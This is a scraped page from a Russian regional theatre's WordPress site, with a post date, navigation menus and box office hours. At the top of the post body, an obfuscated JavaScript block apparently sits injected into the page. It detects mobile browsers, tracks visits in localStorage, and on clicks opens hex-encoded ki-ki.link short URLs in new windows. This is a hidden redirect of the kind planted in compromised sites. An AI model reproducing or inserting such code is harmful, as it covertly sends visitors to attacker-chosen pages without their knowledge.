_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2f3e955 elementor-widget elementor-widget-post-info" data-id="2f3e955" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-86e56c7 elementor-inline-item" itemprop="datePublished">
						<a href="https://komiteatr.ru/1/?m=20200402">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>2 апреля, 2020</time>					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f301e6c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f301e6c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdc04c7 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="bdc04c7" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://komiteatr.ru/1/?p=7822" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Предыдущая</span><span class="post-navigation__prev--title">Предыдущая запись</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://komiteatr.ru/1/?p=7828" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Следующая</span><span class="post-navigation__next--title">Следующая запись</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-577161f elementor-widget elementor-widget-spacer" data-id="577161f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19b59134 e-grid e-con-boxed e-con e-parent" data-id="19b59134" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5bb62173 e-grid e-con-boxed e-con e-child" data-id="5bb62173" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-18c45061 e-flex e-con-boxed e-con e-child" data-id="18c45061" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c81225d elementor-widget elementor-widget-image" data-id="1c81225d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="150" height="150" src="https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-14121" alt="" srcset="https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-150x150.png 150w, https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-300x298.png 300w, https://komiteatr.ru/1/wp-content/uploads/2024/05/elementor/thumbs/logowhite2-qotma7i3jp7naesq93jxx5fee63rr89z5bvwm1c2wg.png 120w, https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2.png 647w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b2322df e-flex e-con-boxed e-con e-child" data-id="1b2322df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cb08c08 elementor-widget elementor-widget-heading" data-id="2cb08c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Касса</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f968898 elementor-widget elementor-widget-text-editor" data-id="6f968898" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Режим работы кассы:<br />Пн. Выходной<br />вт-вс. с 12.00-18.00<br />тел.: 8 (8212) 28-64-94</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3591d075 e-flex e-con-boxed e-con e-child" data-id="3591d075" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f6c4124 elementor-widget elementor-widget-heading" data-id="f6c4124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Полезное</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-52321ac8 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52321ac8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-52321ac8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14378"><a href="https://komiteatr.ru/1/" class="elementor-item">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14379"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14380"><a class="elementor-item">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14381"><a href="https://komiteatr.ru/1/?page_id=1811" class="elementor-sub-item">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14382"><a href="https://komiteatr.ru/1/?page_id=4103" class="elementor-sub-item">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14383"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-item">Труппа</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="#" class="elementor-sub-item elementor-item-anchor">Артист драмы</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="#" class="elementor-sub-item elementor-item-anchor">Артист-вокалист</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="#" class="elementor-sub-item elementor-item-anchor">Артисты оркестра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14524"><a class="elementor-item">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14525"><a class="elementor-sub-item">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14526"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14527"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14528"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14530"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item">Технические характеристики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14531"><a class="elementor-sub-item">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14532"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14533"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item">О предоставлении государственной услуги</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item">Контакты</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52321ac8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14378"><a href="https://komiteatr.ru/1/" class="elementor-item" tabindex="-1">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14379"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item" tabindex="-1">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14380"><a class="elementor-item" tabindex="-1">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14381"><a href="https://komiteatr.ru/1/?page_id=1811" class="elementor-sub-item" tabindex="-1">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14382"><a href="https://komiteatr.ru/1/?page_id=4103" class="elementor-sub-item" tabindex="-1">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14383"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-item" tabindex="-1">Труппа</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артист драмы</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артист-вокалист</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артисты оркестра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14524"><a class="elementor-item" tabindex="-1">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14525"><a class="elementor-sub-item" tabindex="-1">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14526"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item" tabindex="-1">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14527"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item" tabindex="-1">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14528"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item" tabindex="-1">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item" tabindex="-1">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14530"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item" tabindex="-1">Технические характеристики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14531"><a class="elementor-sub-item" tabindex="-1">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14532"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item" tabindex="-1">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14533"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item" tabindex="-1">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item" tabindex="-1">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item" tabindex="-1">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item" tabindex="-1">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item" tabindex="-1">Охрана труда</a></li>
